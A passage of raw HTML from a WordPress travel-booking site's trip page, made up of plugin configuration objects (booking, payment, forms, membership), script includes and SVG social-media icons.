Macedonia","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","MP":"Northern Mariana Islands","KP":"North Korea","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RU":"Russia","RW":"Rwanda","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","MF":"Saint Martin (French part)","SX":"Saint Martin (Dutch part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","SM":"San Marino","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia\/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SZ":"Swaziland","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"Turkey","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","UA":"Ukraine","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","VI":"United States (US) Virgin Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","WF":"Wallis and Futuna","EH":"Western Sahara","WS":"Samoa","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"},"form_key":"travelerOne","my_data":null,"bank_detail_form":[{"account_name":"COME2TRAVEL AND TOUR FZE","account_number":"0333165103001","bank_name":"NATIONAL BANK OF RAS AL KHAIMAH","sort_code":"NRAKAEAK","iban":"AE410400000333165103001","swift":"NRAKAEAK","routing_number":""}],"checkout_user_id":"","checkout_user_name":"","checkout_user_email":""},"policy_page_title":"Privacy Policy","policy_required_message":"Check this field to proceed.","gdpopen_gdpr_in_new_tab":"no","gdpr_msg":"By contacting us, you agree to our ","policy_link":"https:\/\/come2travel.com\/privacy-policy\/","is_pro_enable":"no","trip_tax_enable":"no","trip_tax_percentage":"13","coupon_available":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel/app/build/frontend-booking-widget.js?ver=9ba8b00300fbf1dddba1" id="wp-travel-frontend-booking-widget-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel/app/assets/js/lib/datepicker/i18n/datepicker.en.js?ver=10.6.0" id="jquery-datepicker-lib-eng-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel/app/assets/js/wp-travel-widgets.min.js?ver=10.6.0" id="wp-travel-widget-scripts-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/come2travel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","fb_share_nonce":"520edae29d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/js/travel-booking-toolkit-public.min.js?ver=1.2.5" id="travel-booking-toolkit-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/js/fontawesome/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/js/fontawesome/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/better-payment/assets/vendor/toastr/js/toastr.min.js?ver=1758100206" id="toastr-js-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/better-payment/assets/js/frontend.min.js?ver=1758100206" id="better-payment-script-js"></script>
<script type="text/javascript" id="bp-admin-settings-js-extra">
/* <![CDATA[ */
var betterPaymentObj = {"nonce":"8e941ed0fb","alerts":{"confirm":"Are you sure?","confirm_description":"You won't be able to revert this!","yes":"Yes, delete it!","no":"No, cancel!"},"messages":{"success":"Changes saved successfully!","error":"Opps! something went wrong!","no_action_taken":"No action taken!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/better-payment/assets/js/admin.min.js?ver=1758100206" id="bp-admin-settings-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/better-payment/assets/js/common.min.js?ver=1758100206" id="better-payment-common-script-js"></script>
<script type="text/javascript" id="wte-itinerary-downloader-js-extra">
/* <![CDATA[ */
var wteId = {"ajax_url":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","ajax_nonce":"e081183831","plugin_url":"https:\/\/come2travel.com\/wp-content\/plugins\/homepages\/33\/d876201387\/htdocs\/clickandbuilds\/come2travel\/wp-content\/plugins\/wp-travel-engine-itinerary-downloader\/public\/class-wte-itinerary-downloader-public.php","postID":"577","request_nonce":"oiCYJZ2nQ74uqDmIfp6EWA1r"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-itinerary-downloader/public/dist/js/wte-itinerary-downloader-public-2.1.2.min.js?ver=2.1.2" id="wte-itinerary-downloader-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-itinerary-downloader/public//js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.paypal.com/sdk/js?currency=USD&amp;disable-funding=card&amp;client-id=AX3pAxslv7w07go35VkKysSneNRIPCSoubK5ZYfWa_7C7qTnHRgfgoBfU_cV1ZBa3EBHd2SXpHGQPpCX" id="Wte-PayPal-Express-Checkout-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-paypal-express-gateway/assets/public.js?ver=2.2.0" id="Wte-PayPal-Express-js"></script>
<script type="text/javascript" id="wte_trip_review_public-js-extra">
/* <![CDATA[ */
var wtetr_public_js_object = {"ajax_url":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","ajax_nonce":"00a612bd2d","plugin_url":"https:\/\/come2travel.com\/wp-content\/plugins\/wp-travel-engine-trip-reviews","home_url":"https:\/\/come2travel.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/js/min/wte-trip-review-public-2.1.5.js?ver=1688480651" id="wte_trip_review_public-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/fancybox/jquery.fancybox.min.js?ver=3.5.7" id="jquery-fancy-box-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/jquery.validate.min.js?ver=1.19.1" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/themes/travel-booking/js/perfect-scrollbar.min.js?ver=1.3.0" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/themes/travel-booking/js/modal-accessibility.min.js?ver=1.3.9" id="travel-booking-modal-accessibility-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/themes/travel-booking/js/custom.min.js?ver=1.3.9" id="travel-booking-custom-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://come2travel.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.21.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","nonce":"ba8c4b6eee","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/come2travel.com\/trip\/fountain-and-lake\/","cart_redirectition":"no","cart_page_url":"https:\/\/come2travel.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.5" id="um_common-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.5" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.5" id="um_modal-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.5" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.5" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.5" id="um_functions-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.5" id="um_responsive-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.5" id="um_conditional-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"134217728","nonce":"c9a9960a1c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.5" id="um_scripts-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.5" id="um_profile-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.5" id="um_account-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/tippy/popper.js?ver=1.0.0" id="wte-popper-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/tippy/tippy.js?ver=5.0.0" id="wte-tippyjs-js"></script>
<script type="text/javascript" id="wte-trip-search-js-before">
/* <![CDATA[ */
;(function(){
				var wteL10n = window[wteL10n] || {};
				if(! window.wteL10n){
					window.wteL10n = {"version":"6.6.8","baseCurrency":"USD","baseCurrencySymbol":"&#36;","currency":"USD","currencySymbol":"&#36;","home_url":"https:\/\/come2travel.com","_nonces":{"addtocart":"8a514aa8aa","downloadSystemInfo":"bb1c511c85"},"wpapi":{"root":"https:\/\/come2travel.com\/wp-json\/","nonce":"8671741d01","versionString":"wp\/v2\/"},"wpxhr":{"root":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","nonce":"8a503171c0"},"format":{"number":{"decimal":"0","decimalSeparator":".","thousandSeparator":""},"price":"%CURRENCY_SYMBOL%%FORMATED_AMOUNT%","date":"F j, Y","time":"g:i a","datetime":{"date":"F j, Y","time":"g:i a","GMTOffset":"+00:00","timezone":""}},"extensions":{"wte-extra-services":"2.1.6","wte-trip-reviews":"2.1.5","wte-trip-fixed-starting-dates":"2.3.15"},"locale":"en_US","l10n":{"invalidCartTraveler":"No. of Travellers' should be at least %s","availableSeatsExceed":"The number of pax can not exceed more than %s","invalidCartExtraReq":"%s selection is essential. Please specify a number.","invalidCartExtra":"Extra Services marked with * is essential. Please specify a number.","extraServicesTitle":"","checkout.submitButtonText":"Book Now","checkout.bookingSummary":"Booking Summary","checkout.totalPayable":"Total Payable Now"},"layout":{"showFeaturedTripsOnTop":true,"showoptionfilter":true},"rtl":false,"tripID":577,"tripVersion":"2.0.0","legacy":false};
				}
			})();
;(function(){
				var wptravelengineWishlist = window[wptravelengineWishlist] || {};
				if(! window.wptravelengineWishlist){
					window.wptravelengineWishlist = {"ajaxurl":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","action":"wte_user_wishlist","nonce":"8a503171c0"};
				}
			})();
;(function(){
				var wte_advanced_search = window[wte_advanced_search] || {};
				if(! window.wte_advanced_search){
					window.wte_advanced_search = {"ajax_url":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","destination_nonce":"8bee46dc58","is_search":false,"is_tax":true,"min_cost":0,"max_cost":2499,"min_duration":1,"max_duration":5,"selected_min_cost":0,"selected_max_cost":2499,"selected_min_duration":1,"selected_max_duration":5,"cur_symbol":"USD","days_text":"Days","is_load_more":false,"default_view_mode":"list","default_orderby":"latest","showFeaturedTripsOnTop":true,"noOfFeaturedTrips":2,"showOptionFilter":true,"showSidebar":true,"sidebarFilterData":[]};
				}
			})();
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/trip-search/index.js?ver=d751a5ef719842811f25" id="wte-trip-search-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/king-addons/includes/assets/libraries/perfectscrollbar/perfectscrollbar.js?ver=51.1.14" id="king-addons-perfectscrollbar-perfectscrollbar-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 